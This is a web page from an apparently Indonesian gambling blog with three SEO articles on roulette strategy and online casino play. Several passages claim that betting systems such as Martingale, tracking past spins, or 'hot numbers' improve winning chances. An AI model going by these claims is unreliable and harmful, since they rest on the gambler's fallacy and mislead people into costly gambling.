				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://jonathanbakerandvictoriafuller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
<article id="post-1917" class="post-1917 post type-post status-publish format-standard has-post-thumbnail hentry category-roulette tag-rahasia-roulette tag-sistem-roulette-efektif tag-strategi-menang-roulette tag-strategi-peluang-menang-roulette tag-teknik-bermain-roulette tag-tips-taruhan-roulette tag-trik-jitu-roulette">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/kiat-strategi-roulette-terbaik-untuk-menang-besar/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Strategi-Roulette-Terbaik-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Kiat Strategi Roulette Terbaik untuk Menang Besar" decoding="async" fetchpriority="high" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Strategi-Roulette-Terbaik-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Strategi-Roulette-Terbaik-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/" rel="category tag">Roulette</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/kiat-strategi-roulette-terbaik-untuk-menang-besar/" rel="bookmark">Kiat Strategi Roulette Terbaik untuk Menang Besar</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/kiat-strategi-roulette-terbaik-untuk-menang-besar/" rel="bookmark"><time class="entry-date" datetime="2024-11-11T01:00:00+07:00">11/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/kiat-strategi-roulette-terbaik-untuk-menang-besar/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Roulette adalah salah satu permainan kasino yang paling banyak dimainkan di seluruh dunia. Popularitasnya tidak hanya terletak pada menyenangkan dan beragamnya jenis taruhan, tetapi juga pada peluang besar yang ditawarkannya kepada para pemain. Dalam artikel ini, kami akan membahas berbagai kiat dan <b>strategi roulette terbaik</b> yang dapat membantu Anda meningkatkan peluang kemenangan saat bermain roulette, baik di kasino fisik maupun secara online. Pelajari <b>cara menang bermain roulette</b> dengan metode yang terbukti efektif dan jadilah pemain yang lebih cerdas.</p>
<h2>Pengenalan tentang Roulette dan Popularitasnya</h2>
<p>Roulette adalah permainan meja yang memiliki <strong>sejarah roulette</strong> yang kaya dan menarik, dimulai pada abad ke-18 di Prancis. Sejak saat itu, permainan ini telah berkembang menjadi salah satu atraksi utama di kasino di seluruh dunia. Dalam beberapa tahun terakhir, <strong>popularitas roulette</strong> semakin meningkat, tidak hanya di kasino fisik, tetapi juga di platform permainan online.</p>
<p>Permainan roulette menawarkan berbagai <strong>jenis permainan roulette</strong> yang memungkinkan pemain memilih dari berbagai jenis taruhan. Beberapa variasi populer termasuk roulette Eropa, Amerika, dan Prancis. Setiap jenis permainan menawarkan pengalaman unik dan peluang berbeda untuk meraih kemenangan. Daya tarik utama dari roulette terletak pada kesempatan menarik yang ditawarkannya untuk memenangkan hadiah besar dalam waktu singkat.</p>
<h2>Strategi Roulette Terbaik untuk Meningkatkan Peluang Menang</h2>
<p>Dalam upaya meningkatkan peluang menang saat bermain roulette, penting untuk mengadopsi berbagai strategi taruhan yang efektif. Pemain perlu mengontrol taruhan mereka dan menyesuaikan metode mereka agar sesuai dengan gaya permainan pribadi. Terdapat beberapa pendekatan yang dapat digunakan untuk meraih kemenangan dengan lebih mudah.</p>
<h3>Metode Taruhan yang Efektif</h3>
<p>Salah satu metode yang banyak dikenal adalah Martingale, yang menuntut pemain menggandakan taruhan mereka setelah setiap kekalahan. Ini bertujuan untuk memulihkan kerugian ketika akhirnya menang. Selain itu, metode Fibonacci juga dapat diterapkan, di mana taruhan ditentukan berdasarkan deret angka Fibonacci. <b>Metode menang roulette terbaik</b> ini bisa meningkatkan pengelolaan bankroll pemain dan memberikan peluang lebih baik dalam jangka panjang.</p>
<h3>Pemilihan Meja Roulette yang Tepat</h3>
<p>Pemilihan meja juga memegang peranan penting dalam <b>strategi taruhan roulette yang menguntungkan</b>. Meja dengan batas taruhan yang sesuai dan mengadopsi aturan yang menguntungkan, seperti roulette Eropa yang memiliki satu slot nol, memberikan peluang lebih bagus dibandingkan dengan roulette Amerika. Pemain disarankan untuk memeriksa aturan dan jenis taruhan yang ditawarkan sebelum memutuskan meja untuk bermain. Dengan pertimbangan yang tepat, pemain bisa meraih hasil yang lebih positif.</p>
<h2>Tips Menang Bermain Roulette dengan Bijak</h2>
<p>Bermain roulette dengan bijak sangat penting untuk meningkatkan peluang menang. Satu faktor kunci adalah mengetahui kapan waktu yang tepat untuk bertaruh. Beberapa pemain percaya bahwa memperhatikan tren hasil dapat memberikan keunggulan dalam keputusan taruhan. Dengan analisis yang tepat, pemain dapat memprediksi kemungkinan hasil yang lebih baik.</p>
<h3>Kapan Waktu yang Tepat untuk Bertaruh</h3>
<p>Penting untuk memperhatikan waktu dalam setiap putaran roulette. Melihat hasil putaran sebelumnya mungkin menawarkan wawasan, meskipun keberuntungan tidak selalu dapat diprediksi. Menggunakan teknik ini dapat memberikan keuntungan tambahan bagi pemain yang ingin menerapkan <b>tips menang bermain roulette</b> secara efektif.</p>
<h3>Mengelola Anggaran Permainan</h3>
<p><b>Manajemen anggaran permainan</b> menjadi aspek yang tidak kalah penting dalam bermain roulette. Tetapkan batas harian untuk taruhan dan patuhi rencana ini dengan disiplin. Dengan melakukan pengelolaan yang baik, Anda dapat menikmati permainan lebih lama dan meminimalisir kerugian. Inilah sebabnya mengapa <b>manajemen anggaran permainan</b> harus menjadi bagian dari strategi Anda.</p>
<h2>Trik Jitu Bermain Roulette Online</h2>
<p>Bagi para pemain roulette online, memanfaatkan berbagai fitur yang ditawarkan oleh kasino adalah kunci untuk meningkatkan peluang kemenangan. Salah satu cara untuk memperbesar nilai taruhan adalah melalui <b>bonus dan promosi roulette</b>. Banyak kasino online memberikan bonus sambutan yang menarik serta promosi mingguan yang dapat diambil secara maksimal, memberikan Anda lebih banyak kesempatan untuk bermain dan menang.</p>
<h3>Pemanfaatan Bonus dan Promosi</h3>
<p>Dalam dunia perjudian, tidak ada yang lebih menggiurkan daripada mendapatkan ekstra dari taruhan Anda. Kasino sering kali memberikan:</p>
<ul>
<li>Bonus sambutan untuk pemain baru</li>
<li>Promosi loyalitas bagi pemain tetap</li>
<li>Putaran gratis yang dapat dimanfaatkan dalam permainan roulette</li>
</ul>
<p>Dengan memanfaatkan semua <b>bonus dan promosi roulette</b> ini, Anda dapat meningkatkan modal dan memperpanjang waktu bermain, menjadikan <b>trik jitu bermain roulette online</b> lebih efektif.</p>
<h3>Tools dan Aplikasi Pendukung</h3>
<p>Selain itu, berbagai tools dan aplikasi dapat membantu meningkatkan strategi permainan Anda. Misalnya, kalkulator odds memungkinkan pemain untuk menghitung kemungkinan hasil dan membuat keputusan yang lebih baik. Beberapa aplikasi juga menyediakan analisis statistik yang bermanfaat untuk mengidentifikasi pola permainan. Menggunakan teknologi ini dapat meningkatkan keterampilan dan kepercayaan diri, sehingga semakin banyak peluang untuk menang.</p>
<h2>Teknik Bermain Roulette yang Efektif</h2>
<p>Pemain yang ingin memenangkan permainan roulette sebaiknya menerapkan <b>teknik bermain roulette yang efektif</b>. Memahami berbagai jenis taruhan dan peluangnya sangat penting dalam permainan ini. Fokus pada taruhan yang menawarkan peluang menang lebih tinggi, seperti taruhan luar. Taruhan luar, seperti merah/hitam atau genap/ganjil, biasanya memberikan pembayaran lebih kecil tetapi dengan peluang menang yang lebih baik.</p>
<p>Selain itu, pemain perlu menguasai pemahaman mendalam mengenai angka-angka yang ada di roda roulette. Menghindari taruhan dengan risiko tinggi dapat meningkatkan kemungkinan meraih kemenangan. Dengan menguasai <b>cara menang bermain roulette</b>, pemain dapat lebih percaya diri saat melakukan taruhan.</p>
<h2>Strategi Taruhan Roulette yang Menguntungkan</h2>
<p>Menguasai <b>strategi taruhan roulette yang menguntungkan</b> menjadi kunci bagi setiap pemain judi. Untuk mencapai hasil yang optimal, sangat penting untuk mengenali jenis taruhan yang memiliki potensi terbaik. Ini akan memungkinkan pemain untuk memaksimalkan peluang menang tanpa harus mempertaruhkan jumlah uang yang berlebihan.</p>
<h3>Jenis Taruhan yang Harus Difokuskan</h3>
<p>Pada roulette, terdapat berbagai jenis taruhan yang bisa dipilih. Namun, tidak semua taruhan memiliki peluang sukses yang sama. Beberapa <b>jenis taruhan roulette yang menguntungkan</b> antara lain:</p>
<ul>
<li>Taruhan luar seperti kolom dan dozen, yang cenderung memiliki peluang menang lebih tinggi.</li>
<li>Taruhan angka genap atau ganjil, serta warna merah atau hitam.</li>
</ul>
<p>Pemilihan jenis taruhan yang tepat dapat membuat perbedaan besar dalam mengoptimalkan hasil permainan.</p>
<h3>Analisis Statistik dan Pola Permainan</h3>
<p>Melakukan <b>analisis statistik roulette</b> bisa menjadi alat yang sangat berguna dalam permainan. Dengan mencatat hasil permainan sebelumnya, pemain dapat mengidentifikasi pola yang mungkin terjadi. <b>Analisis statistik roulette</b> ini memberikan wawasan lebih dalam mengenai kemungkinan hasil di masa mendatang. Mempelajari data-data tersebut juga membantu pemain dalam membuat keputusan yang lebih terinformasi saat memasang taruhan.</p>
<h2>Rahasia Menang Main Roulette Online</h2>
<p>Roulette, meskipun sangat bergantung pada keberuntungan, menyimpan <strong>rahasia menang main roulette online</strong> yang dapat meningkatkan peluang Anda. Salah satu <b>trik roulette profesional</b> yang efektif adalah dengan mempelajari angka-angka yang sering muncul, yang dikenal sebagai &#8220;hot numbers,&#8221; serta angka-angka yang jarang muncul, atau &#8220;cold numbers.&#8221; Dengan menggali informasi ini, Anda dapat menyusun strategi taruhan yang lebih cermat.</p>
<p>Selain itu, memahami psikologi permainan juga tidak kalah penting. Mengamati perilaku pemain lain akan memberi Anda keunggulan saat bertaruh. Sebagian besar pemain memiliki kecenderungan tertentu yang dapat diprediksi. Mengantisipasi pola ini bisa memberikan insight berharga untuk keputusan taruhan Anda.</p>
<p>Ingatlah bahwa meskipun tidak ada metode yang menjamin kemenangan, menerapkan <strong>trik roulette profesional</strong> dan memanfaatkan informasi yang ada dapat membuat perbedaan signifikan. Dengan pendekatan yang fonemal dan disiplin dalam bermain, Anda bisa lebih dekat mencapai kemenangan dalam setiap putaran.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/rahasia-roulette/" rel="tag">Rahasia Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/sistem-roulette-efektif/" rel="tag">Sistem Roulette Efektif</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-menang-roulette/" rel="tag">Strategi Menang Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-peluang-menang-roulette/" rel="tag">Strategi Peluang Menang Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/teknik-bermain-roulette/" rel="tag">Teknik Bermain Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-taruhan-roulette/" rel="tag">Tips Taruhan Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/trik-jitu-roulette/" rel="tag">Trik Jitu Roulette</a></span></footer></article><!-- #post-1917 -->

<article id="post-1911" class="post-1911 post type-post status-publish format-standard has-post-thumbnail hentry category-roulette tag-cara-bermain-roulette-yang-efektif tag-keberuntungan-dalam-permainan-roulette tag-metode-bermain-roulette-yang-ampuh tag-panduan-taruhan-roulette-online tag-sistem-permainan-roulette-terbaik tag-strategi-bermain-roulette-online tag-tips-menang-bermain-roulette tag-trik-jitu-bermain-roulette-online">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/trik-menang-panduan-bermain-roulette-online/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Panduan-Bermain-Roulette-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trik Menang &amp; Panduan Bermain Roulette Online" decoding="async" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Panduan-Bermain-Roulette-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Panduan-Bermain-Roulette-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/" rel="category tag">Roulette</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/trik-menang-panduan-bermain-roulette-online/" rel="bookmark">Trik Menang &amp; Panduan Bermain Roulette Online</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/trik-menang-panduan-bermain-roulette-online/" rel="bookmark"><time class="entry-date" datetime="2024-11-10T01:00:00+07:00">10/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/trik-menang-panduan-bermain-roulette-online/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Roulette merupakan salah satu permainan kasino yang sangat mendebarkan dan populer di seluruh dunia, termasuk Indonesia. Dalam <b>panduan bermain roulette</b> ini, kami akan membahas berbagai <b>trik menang roulette</b> yang dapat membantu pemain meningkatkan peluang mereka saat bertaruh. Dengan mengetahui <b>cara bermain roulette yang baik</b>, Anda akan merasakan pengalaman bermain yang lebih menyenangkan dan menguntungkan. Mari kita jelajahi strategi serta informasi penting lainnya yang akan membuat permainan roulette Anda lebih menarik.</p>
<h2>Pengenalan tentang Roulette Online</h2>
<p>Roulette merupakan salah satu permainan kasino yang paling dikenal di dunia. Dalam <b>panduan roulette untuk pemula</b>, penting untuk memahami <b>apa itu roulette</b> dan bagaimana cara kerjanya. Permainan ini melibatkan roda dan bola, di mana peserta bertaruh pada nomor atau kombinasi yang berbeda, dengan tujuan menebak dengan tepat di mana bola akan berhenti.</p>
<h3>Apa itu Roulette?</h3>
<p><b>Apa itu roulette</b>? Roulette adalah permainan judi yang menawarkan berbagai pilihan taruhan. Pemain dapat memasang taruhan pada angka tunggal, kelompok angka, atau warna. Permainan ini menambahkan elemen interaktif yang membuatnya menarik, baik bagi pemain berpengalaman maupun pemula. Satu hal yang tak kalah penting adalah bahwa roulette hadir dalam berbagai variasi, seperti Eropa dan Amerika, setiap versi memiliki aturan dan peluang yang sedikit berbeda.</p>
<h3>Sejarah Permainan Roulette</h3>
<p><b>Sejarah permainan roulette</b> memiliki akar yang menarik, dimulai pada abad ke-18 di Prancis. Awalnya, permainan ini berkembang dari kombinasi permainan lainnya yang ada pada masa itu. Dengan pesatnya popularitas roulette, permainan ini segera menyebar ke seluruh Eropa dan akhirnya ke seluruh dunia. Kini, roulette telah menjadi simbol bagi pengalaman bermain kasino secara keseluruhan.</p>
<h2>Panduan Bermain Roulette</h2>
<p>Untuk memulai petualangan dalam dunia roulette, penting untuk memahami <b>aturan dasar permainan</b>. Mengetahui bagaimana cara memasang taruhan dan jenis taruhan yang ada akan membantu meningkatkan peluang Anda untuk menang. Dalam <b>panduan bermain roulette</b> ini, kami akan menjelaskan segala hal yang perlu Anda ketahui, serta berbagai <b>jenis-jenis roulette yang tersedia</b> untuk dimainkan.</p>
<h3>Aturan Dasar Permainan</h3>
<p><b>Aturan dasar permainan</b> roulette relatif sederhana. Pemain perlu memasang taruhan pada nomor atau kombinasi angka tertentu sebelum roda roulette berputar. Berikut adalah beberapa langkah dasar :</p>
<ol>
<li>Peserta memasang taruhan mereka pada meja roulette sebelum dealer memutar roda.</li>
<li>Taruhan dapat ditempatkan pada nomor tunggal, rentang angka, atau jenis taruhan lainnya.</li>
<li>Setelah taruhan ditutup, dealer akan memutar roda dan melempar bola kecil.</li>
<li>Jika bola jatuh pada angka yang dipilih pemain, taruhan tersebut akan menang berdasarkan odds yang ditentukan.</li>
</ol>
<h3>Jenis-Jenis Roulette yang Tersedia</h3>
<p>Saat bermain roulette, Anda akan menemukan beberapa jenis permainan yang dapat dipilih, masing-masing dengan karakteristik unik. Berikut adalah <b>jenis-jenis roulette yang tersedia</b> :</p>
<ul>
<li><strong>Roulette Eropa</strong>: Memiliki 37 angka (0-36) dan menawarkan peluang terbaik bagi pemain.</li>
<li><strong>Roulette Amerika</strong>: Menyediakan 38 angka (0, 00, dan 1-36), menjadikannya sedikit lebih menguntungkan bagi kasino.</li>
<li><strong>Roulette Prancis</strong>: Mirip dengan roulette Eropa tetapi memiliki fitur tambahan seperti &#8220;La Partage&#8221; dan &#8220;En Prison&#8221; untuk meningkatkan peluang pemain.</li>
</ul>
<h2>Trik Menang Roulette untuk Pemula</h2>
<p>Memulai untuk bermain roulette online bisa menjadi pengalaman yang mendebarkan. Untuk para pemula, <b>trik menang roulette</b> yang efektif memungkinkan pemain meningkatkan peluang mereka untuk sukses. <b>Memahami peluang dan odds</b> merupakan langkah dasar yang tidak dapat diabaikan. Dengan pemahaman yang baik, pemain dapat membuat keputusan taruhan yang lebih bijaksana dan meningkatkan potensi kemenangan.</p>
<h3>Memahami Peluang dan Odds</h3>
<p>Peluang dalam roulette menggambarkan kemungkinan hasil tertentu. Untuk <b>memahami peluang dan odds</b>, pemain harus menyadari bahwa setiap jenis taruhan memiliki peluang yang berbeda-beda. Misalnya, taruhan pada warna merah atau hitam memberikan peluang hampir 50%, sementara taruhan pada angka tertentu memiliki odds yang lebih kecil. Memahami berbagai jenis peluang akan membantu pemain memutuskan taruhan mana yang paling sesuai dengan gaya bermain mereka.</p>
<h3>Strategi Dasar untuk Menang</h3>
<p>Agar dapat berhasil dalam bermain roulette, penting untuk menerapkan beberapa <b>strategi dasar untuk menang</b>. Berikut adalah beberapa pendekatan yang dapat diambil:</p>
<ul>
<li>Taruhan kombinasi: Menggunakan taruhan yang mencakup beberapa angka berbeda dapat meningkatkan peluang untuk menang.</li>
<li>Diversifikasi taruhan: Jangan terpaku pada satu jenis taruhan. Mencoba berbagai jenis taruhan memungkinkan pemain untuk menyebar risiko dan meningkatkan kesempatan menang.</li>
<li>Manajemen bankroll: Tetapkan anggaran sebelum bermain dan patuhi batas tersebut. Ini membantu pemain untuk tetap terkontrol dan menghindari kerugian besar.</li>
</ul>
<h2>Strategi Bermain Roulette yang Efektif</h2>
<p>Dalam permainan roulette, menerapkan strategi yang efektif dapat menjadi faktor kunci untuk meningkatkan peluang menang. Para pemain sering kali mencari cara untuk memaksimalkan pengalaman bermain mereka dan meminimalisir kerugian. Salah satu metode yang populer adalah <b>sistem Martingale</b>, yang mengajarkan pemain untuk menggandakan taruhan setelah setiap kekalahan, dengan harapan untuk mendapatkan kembali kerugian dengan satu kemenangan. Meskipun sistem ini bisa efektif dalam jangka pendek, penting untuk melakukan pendekatan secara hati-hati agar tidak kehilangan lebih dari yang direncanakan.</p>
<h3>Mengenal Sistem Martingale</h3>
<p><b>Sistem Martingale</b> adalah metode taruhan yang berfokus pada taruhan genap, seperti merah/hitam atau ganjil/genap. Dalam <b>strategi bermain roulette</b> ini, setelah mengalami kekalahan, pemain akan menggandakan taruhannya untuk setiap putaran berikutnya. Pendekatan ini bersifat agresif dan dapat berisiko, terutama jika mengalami kekalahan berturut-turut, sehingga manajemen bankroll yang baik sangat diperlukan untuk menghindari kerugian besar.</p>
<h3>Penggunaan Taruhan Luar dan Dalam</h3>
<p>Pemain roulette juga perlu memahami perbedaan antara taruhan luar dan dalam. Taruhan luar meliputi opsi seperti warna atau even/odd yang memiliki peluang menang lebih tinggi namun dengan pembayaran lebih rendah. Sementara taruhan dalam, seperti taruhan pada nomor tertentu, menawarkan pembayaran lebih tinggi tetapi dengan risiko yang lebih besar. Memilih kapan dan bagaimana menggunakan taruhan luar dan dalam adalah bagian penting dari <b>strategi bermain roulette</b> yang harus diperhatikan.</p>
<h3>Teknik Bertaruh yang Aman</h3>
<p>Selain itu, penerapan <b>teknik bertaruh yang aman</b> sangat krusial untuk menjaga bankroll tetap terkendali. Salah satu metode yang disarankan adalah menetapkan batas kerugian dan keuntungan, yang membantu pemain untuk tidak terjebak dalam permainan lebih lama dari yang direncanakan. Dengan mematuhi strategi ini dan tetap tenang saat bermain, pemain dapat meningkatkan pengalaman roulette mereka tanpa terjebak dalam siklus kerugian yang bisa merugikan.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://jonathanbakerandvictoriafuller.com/tag/cara-bermain-roulette-yang-efektif/" rel="tag">Cara Bermain Roulette yang Efektif</a><a href="https://jonathanbakerandvictoriafuller.com/tag/keberuntungan-dalam-permainan-roulette/" rel="tag">Keberuntungan dalam Permainan Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/metode-bermain-roulette-yang-ampuh/" rel="tag">Metode Bermain Roulette yang Ampuh</a><a href="https://jonathanbakerandvictoriafuller.com/tag/panduan-taruhan-roulette-online/" rel="tag">Panduan Taruhan Roulette Online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/sistem-permainan-roulette-terbaik/" rel="tag">Sistem Permainan Roulette Terbaik</a><a href="https://jonathanbakerandvictoriafuller.com/tag/strategi-bermain-roulette-online/" rel="tag">strategi bermain roulette online</a><a href="https://jonathanbakerandvictoriafuller.com/tag/tips-menang-bermain-roulette/" rel="tag">Tips Menang Bermain Roulette</a><a href="https://jonathanbakerandvictoriafuller.com/tag/trik-jitu-bermain-roulette-online/" rel="tag">Trik Jitu Bermain Roulette Online</a></span></footer></article><!-- #post-1911 -->

<article id="post-1914" class="post-1914 post type-post status-publish format-standard has-post-thumbnail hentry category-roulette tag-judi-online-roulette tag-kasino-online tag-pengalaman-bermain-roulette tag-permainan-judi tag-roulette-live tag-taruhan-online">
	
	<a class="post-thumbnail" href="https://jonathanbakerandvictoriafuller.com/mainkan-roulette-online-terbaik-di-indonesia-2/" aria-hidden="true">
			<img width="672" height="372" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Roulette-Online-672x372.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mainkan Roulette Online Terbaik di Indonesia" decoding="async" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Roulette-Online-672x372.jpg 672w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2024/11/Roulette-Online-1038x576.jpg 1038w" sizes="(max-width: 672px) 100vw, 672px" />	</a>

			
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/" rel="category tag">Roulette</a></span>
		</div>
			<h1 class="entry-title"><a href="https://jonathanbakerandvictoriafuller.com/mainkan-roulette-online-terbaik-di-indonesia-2/" rel="bookmark">Mainkan Roulette Online Terbaik di Indonesia</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/mainkan-roulette-online-terbaik-di-indonesia-2/" rel="bookmark"><time class="entry-date" datetime="2024-11-09T01:00:00+07:00">09/11/2024</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/mainkan-roulette-online-terbaik-di-indonesia-2/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p><b>Roulette Online</b> merupakan salah satu permainan judi yang menawarkan pengalaman bermain yang mendebarkan dan menarik. Di Indonesia, semakin banyak pemain yang mencari informasi mengenai <b>Situs Judi Roulette Terbaik</b> untuk menikmati <b>Permainan Judi Roulette</b> dengan aman. Artikel ini akan membahas berbagai aspek penting dari permainan ini, termasuk cara bermain, sejarah, serta strategi yang dapat membantu Anda dalam meningkatkan peluang menang. Selain itu, Anda akan menemukan rekomendasi situs yang terpercaya untuk <b>Mainkan Roulette</b> dengan nyaman.</p>
<h2>Pengenalan Permainan Judi Roulette</h2>
<p><b>Pengenalan Roulette</b> adalah langkah awal yang menarik bagi mereka yang tertarik dalam permainan judi. <b>Permainan Judi Roulette</b> melibatkan roda yang berputar dan bola kecil yang diinjak. Di setiap putaran, pemain bertaruh pada angka atau kombinasi angka yang mereka prediksi akan muncul. Keberuntungan dan strategi berperan penting dalam permainan ini, sehingga menarik minat banyak orang.</p>
<p>Dalam <b>Permainan Judi Roulette</b>, ada beberapa jenis taruhan yang dapat dilakukan oleh pemain. Jenis taruhan tersebut meliputi:</p>
<ul>
<li>Taruhan langsung, di mana pemain memilih angka tertentu.</li>
<li>Taruhan kombinasi, yang memungkinkan pemain bertaruh pada warna, kelompok angka, atau rentang angka.</li>
</ul>
<p>Variasi ini memberikan banyak pilihan dan peluang untuk meraih hadiah yang bervariasi. Dengan kehadiran <b>Roulette Online</b>, permainan ini kini dapat diakses lebih mudah oleh pemain di Indonesia. Mereka dapat menikmati pengalaman bermain tanpa harus pergi ke kasino fisik, cukup dari kenyamanan rumah mereka.</p>
<h2>Sejarah dan Asal Usul Roulette</h2>
<p><b>Sejarah Roulette</b> mengungkapkan perjalanan menarik dari permainan yang kini dikenal di seluruh dunia. <b>Asal usul roulette</b> dimulai di Prancis pada abad ke-18, di mana permainan ini diperkenalkan kepada kalangan aristokrat. Nama &#8220;roulette&#8221; sendiri berasal dari bahasa Prancis yang berarti &#8220;roda kecil&#8221;. Keberadaan roda dalam permainan ini menjadi ciri khas yang membedakannya dari permainan judi lainnya.</p>
<p>Dalam perkembangan <b>Permainan Roulette</b>, berbagai elemen dari permainan serupa yang ada di Italia dan Jerman ikut memberikan pengaruh. Sifat kompetitif dan peluang menang yang ditawarkan menjadi daya tarik tersendiri bagi banyak pemain, menjadikan roulette semakin populer. Pengalaman bermain yang unik dalam <b>Permainan Roulette</b> tidak hanya tergantung pada keberuntungan, tetapi juga pada strategi yang digunakan oleh pemain.</p>
<p>Dewasa ini, dengan kemajuan teknologi, permainan ini telah berevolusi dari kasino fisik menjadi <b>roulette online</b>. Perubahan ini menawarkan kemudahan akses bagi pemain baru yang ingin merasakan sensasi bermain roulette tanpa harus pergi ke kasino. Dengan cara ini, <b>sejarah Roulette</b> tidak hanya mencerminkan popularitasnya di masa lalu, tetapi juga relevansinya dalam dunia perjudian modern.</p>
<h2>Roulette Online: Apa yang Perlu Anda Ketahui</h2>
<p>Bermain Roulette Online telah menjadi pilihan populer di kalangan penggemar judi. Dengan kemudahan akses dan banyaknya variasi permainan, pemain dapat menikmati pengalaman kasino dari kenyamanan rumah mereka. Artikel ini akan membahas tentang <b>keuntungan bermain roulette</b> secara online dan jenis-<b>jenis roulette</b> yang tersedia di internet.</p>
<h3>Keuntungan Bermain Roulette Secara Online</h3>
<p><b>Keuntungan bermain roulette</b> secara online meliputi:</p>
<ul>
<li>Kenyamanan dalam mengakses permainan kapan saja dan di mana saja.</li>
<li>Akses ke berbagai platform judi yang menawarkan bonus dan promosi menarik.</li>
<li>Variasi taruhan yang lebih banyak dibandingkan dengan kasino fisik.</li>
<li>Pilihan untuk bermain secara gratis atau dengan taruhan uang asli.</li>
</ul>
<h3>Jenis-Jenis Roulette yang Tersedia di Internet</h3>
<p>Terdapat beberapa <b>jenis roulette</b> yang dapat ditemukan di internet, antara lain:</p>
<ol>
<li><strong>Roulette Eropa:</strong> Memiliki satu nol dan menawarkan peluang lebih baik bagi pemain.</li>
